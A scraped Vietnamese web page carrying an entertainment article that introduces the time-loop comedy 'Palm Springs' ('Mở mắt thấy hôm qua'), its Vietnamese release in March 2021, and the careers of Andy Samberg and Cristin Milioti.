<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;</span><meta itemprop="item" content="https://suckhoevadansinh.com/nhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-6782" class="post-6782 post type-post status-publish format-standard has-post-thumbnail  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-03T10:18:48+07:00">Xuất bản ngày <b> 3 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html&title=Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html&text=Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article__sapo" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Andy Samberg sinh năm 1978, là nhà làm phim, nhạc sĩ người Mỹ, diễn viên của nhóm The Lonely Island với nhiều video ca nhạc hài nổi tiếng. Ngày 3.3 Andy Samberg xuất hiện trước khán giả Việt Nam trong bộ phim siêu hài hước &#8216;Mở mắt thấy hôm qua&#8217;, công chiếu tại các rạp trên toàn quốc. Đây là bộ phim giành 2 đề cử Quả cầu vàng -giải thưởng thường niên của Hiệp hội báo chí nước ngoài ở Hollywood vinh danh các cống hiến xuất sắc trong ngành giải trí trong và ngoài nước Mỹ.</span></strong></div>
<div class="article__body">
<div class="zad-inimage-wrapper"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/cd52fc75c3372a697326.jpg" data-desc="" data-index="0"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/cd52fc75c3372a697326.jpg" width="625" height="413" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Đám cưới của một người bạn đã trở thành cái bẫy thời gian để &#8220;giam cầm&#8221; hai số phận</strong></span></div>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Mở mắt thấy hôm qua</em> (tựa gốc: <em>Palm Springs</em>) là một vòng lặp bất tận của thời gian, với thật nhiều những rắc rối lặp đi lặp lại không có điểm dừng. Anh chàng Nyles (Andy Samberg) và nàng phù dâu bất đắc dĩ Sarah (Cristin Milioti) tình cờ gặp nhau tại đám cưới ở Palm Springs, mọi thứ trở nên phức tạp khi Nyles và Sarah “mắc kẹt” mãi ở ngày vui của người khác. Trong khi Sarah điên cuồng tìm cách thoát ra thì Nyles bình thản chấp nhận sống lại ngày hôm qua thêm một lần nữa.</span></p>
<p class="body-image" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/572c670b5849b117e858.jpg" data-desc="" data-index="1"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/572c670b5849b117e858.jpg.webp" width="625" height="410" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/572c670b5849b117e858.jpg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Sarah điên cuồng tìm cách thoát khỏi quá khứ ngày hôm trước</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mắc kẹt mãi mãi trong một ngày, Nyles dư dả thời gian để làm mọi trò điên rồ nhất mà anh có thể tưởng tượng ra: vừa bia bọt vừa lái máy bay, độc hành tới tận Guinea Xích đạo, phá bom hẹn giờ gài trong chiếc bánh cưới, hay thậm chí “ngủ nghê” với từng người một có mặt tại bữa tiệc… “Triệu phú thời gian” Nyles thả trôi đời mình trong chuỗi ngày lặp đi lặp lại, cho tới khi anh vô tình kéo theo Sarah vào vòng lặp vô tận. Để rồi cuối cùng, họ nhận ra rằng, cuộc sống như vậy thật vô nghĩa, mọi thứ họ làm được, mọi vui buồn họ trải qua đều không có giá trị gì, bởi ngày hôm sau sẽ lại trở về như chưa từng xảy ra. Phim dành được nhiều lời khen từ giới chuyên môn và cảm tình của khán giả.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/501c1d3b2279cb279268.jpg" data-desc="" data-index="2"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/501c1d3b2279cb279268.jpg.webp" width="625" height="413" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/501c1d3b2279cb279268.jpg" /></a></span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/a08deaaad5e83cb665f9.jpg" data-desc="" data-index="3"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/a08deaaad5e83cb665f9.jpg.webp" width="625" height="413" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/a08deaaad5e83cb665f9.jpg" /></a></span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/bdd4f5f3cab123ef7aa0.jpg" data-desc="" data-index="4"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/bdd4f5f3cab123ef7aa0.jpg.webp" width="625" height="414" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/bdd4f5f3cab123ef7aa0.jpg" /></a></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Andy Samberg suy nghĩ làm gì để tận hưởng thời gian</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thành công của bộ phim có sự góp sức rất lớn của nhạc sĩ, diễn viên Andy Samberg. Xuất thân là một nhạc sĩ nhưng Andy Samberg vẫn muốn thử sức mình ở nhiều lĩnh vực và đã thành công với vai trò diễn viên, nhà văn&#8230;Andy Samberg thành lập nhóm hài<em> Đảo cô đơn</em> và trở thành một diễn viên cố định trên SNL. Andy tham gia <em>Saturday Night Live</em> (2005 &#8211; 2012) và đoạt giải Emmy năm 2007 với chương trình này.Trên màn ảnh rộng, Andy tham gia nhiều phim hài như <em>Hot Rod</em> (2007), <em>I Love You, Man</em> (2009), <em>That&#8217;s My Boy</em> và <em>Celeste and Jesse Forever</em> (2012). Andy cũng lồng tiếng vai chính trong bộ phim hoạt hình ăn khách <em>Hotel Transylvania</em> ở cả ba phần.Trong phim truyền hình sitcom <em>Brooklyn Nine-Nine</em>, anh thủ vai thám tử Jake Peralta và nhận được Quả Cầu Vàng &#8220;Nam diễn viên chính xuất sắc&#8221; cùng giải thưởng dành cho vai trò nhà sản xuất.</span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/ba5ffd78c23a2b64722b.jpg" data-desc="" data-index="5"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/ba5ffd78c23a2b64722b.jpg.webp" width="625" height="386" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/ba5ffd78c23a2b64722b.jpg" /></a></span></p>
<p class="body-image" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/69c92dee12acfbf2a2bd.jpg" data-desc="" data-index="6"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/69c92dee12acfbf2a2bd.jpg.webp" width="625" height="413" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/69c92dee12acfbf2a2bd.jpg" /></a></span></p>
<p class="body-image" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/5e201c072345ca1b9354.jpg" data-desc="" data-index="7"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/5e201c072345ca1b9354.jpg.webp" width="625" height="469" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/5e201c072345ca1b9354.jpg" /></a></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Và họ thành một cặp mới để thoát ra khỏi quá khứ</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Với những pha diễn xuất &#8220;siêu hài&#8221;, vai diễn Nyles trong <em>Mở mắt thấy hôm qua</em> đã đem về cho Andy Sambergs đề cử giải thưởng Quả Cầu Vàng cho hạng mục Nam chính xuất sắc – thể loại hài/nhạc kịch. Bản thân bộ phim cũng khẳng định chất lượng với đề cử cho Phim truyện xuất sắc – thể loại hài/nhạc kịch.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đóng cặp với anh Andy Samberg trong bộ phim này là nữ ca sĩ, diễn viên Cristin Milioti. Sinh năm 1985 Cristin Milioti được biết đến với công việc tham gia đồng sản xuất trong các vở diễn trong nhà hát Broadway như: <em>That Face, Stunning</em> và vở diễn đoạt giải Tony : Once. Cô từng giành uược một giải Grammy và nhận được một đề cử Tony.</span></p>
<p class="body-image" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_125_38098204/26d666f159b3b0ede9a2.jpg" data-desc="" data-index="8"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/26d666f159b3b0ede9a2.jpg.webp" width="625" height="785" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_125_38098204/26d666f159b3b0ede9a2.jpg" /></a></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Phim công chiếu tại các rạp từ ngày 3.3.2021</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong phim Mở mắt thấy hôm qua Cristin Milioti và Andy Samberg thực sự là một cặp diễn xuất ăn ý. Cuộc &#8220;song kiếm hợp bích&#8221; của hai diễn viên có xuất thân một người là nhạc sĩ, một người là ca sĩ và rất có duyên diễn hài đã tạo nên những pha diễn xuất khiến khán giả cười nghiêng ngả.</span></p>
<p class="body-text body-author" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Ng.Nhi</strong></span></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html&title=Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html&text=Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/giam-gia-ve-tau-tap-the-giam-bat-dau-tu-ngay-1-3.html" rel="prev">Giảm giá vé tàu tập thể giảm bắt đầu từ ngày 1/3</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/thoa-thich-chiem-nguong-nhung-mon-an-tu-mien-son-cuoc.html" rel="next">Thỏa thích chiêm ngưỡng những món ăn từ miền sơn cước</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-1277 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Long nhãn: vị thuốc chữa mất ngủ, hay quên" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/long-nhan-vi-thuoc-chua-mat-ngu-hay-quen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/long-nhan-vi-thuoc-chua-mat-ngu-hay-quen.html" title="Long nhãn: vị thuốc chữa mất ngủ, hay quên">
			<span class="post-title">
				Long nhãn: vị thuốc chữa mất ngủ, hay quên			</span>
	</a>
	</p></div>
</div >
<div  class="post-1592 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="7 món sinh tố giàu dinh dưỡng cần bổ sung ngay để tăng cường sức khỏe cho cả nhà" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/photo-2-1612161729458479908875-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;photo-2-1612161729458479908875-86x64.jpg&quot;,&quot;210&quot;:&quot;photo-2-1612161729458479908875-210x136.jpg&quot;,&quot;279&quot;:&quot;photo-2-1612161729458479908875-279x220.jpg&quot;,&quot;357&quot;:&quot;photo-2-1612161729458479908875-357x210.jpg&quot;,&quot;640&quot;:&quot;photo-2-1612161729458479908875.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/7-mon-sinh-to-giau-dinh-duong-can-bo-sung-ngay-de-tang-cuong-suc-khoe-cho-ca-nha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/7-mon-sinh-to-giau-dinh-duong-can-bo-sung-ngay-de-tang-cuong-suc-khoe-cho-ca-nha.html" title="7 món sinh tố giàu dinh dưỡng cần bổ sung ngay để tăng cường sức khỏe cho cả nhà">
			<span class="post-title">
				7 món sinh tố giàu dinh dưỡng cần bổ sung ngay để tăng cường sức khỏe cho cả nhà			</span>
	</a>
	</p></div>
</div >
<div  class="post-13389 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Nâng cao miễn dịch từ thảo dược" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/Qua-com-chay-1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Qua-com-chay-1-86x64.png&quot;,&quot;210&quot;:&quot;Qua-com-chay-1-210x136.png&quot;,&quot;279&quot;:&quot;Qua-com-chay-1-279x220.png&quot;,&quot;357&quot;:&quot;Qua-com-chay-1-357x210.png&quot;,&quot;500&quot;:&quot;Qua-com-chay-1.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nang-cao-mien-dich-tu-thao-duoc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nang-cao-mien-dich-tu-thao-duoc.html" title="Nâng cao miễn dịch từ thảo dược">
			<span class="post-title">
				Nâng cao miễn dịch từ thảo dược			</span>
	</a>
	</p></div>
</div >
<div  class="post-16859 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Mẹo chữa da bị cháy nắng đơn giản từ các thực phẩm thiên nhiên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/tao-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tao-1-86x64.jpg&quot;,&quot;210&quot;:&quot;tao-1-210x136.jpg&quot;,&quot;279&quot;:&quot;tao-1-279x220.jpg&quot;,&quot;357&quot;:&quot;tao-1-357x210.jpg&quot;,&quot;750&quot;:&quot;tao-1-750x400.jpg&quot;,&quot;800&quot;:&quot;tao-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/meo-chua-da-bi-chay-nang-don-gian-tu-cac-thuc-pham-thien-nhien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/meo-chua-da-bi-chay-nang-don-gian-tu-cac-thuc-pham-thien-nhien.html" title="Mẹo chữa da bị cháy nắng đơn giản từ các thực phẩm thiên nhiên">
			<span class="post-title">
				Mẹo chữa da bị cháy nắng đơn giản từ các thực phẩm thiên nhiên			</span>
	</a>
	</p></div>
</div >
<div  class="post-16998 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Những IT girl đang làm mưa làm gió tại xứ sở kim chi" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/nhung-it-girl-dang-lam-mua-lam-gio-tai-xu-so-kim-chi.html"></a>
					</div>
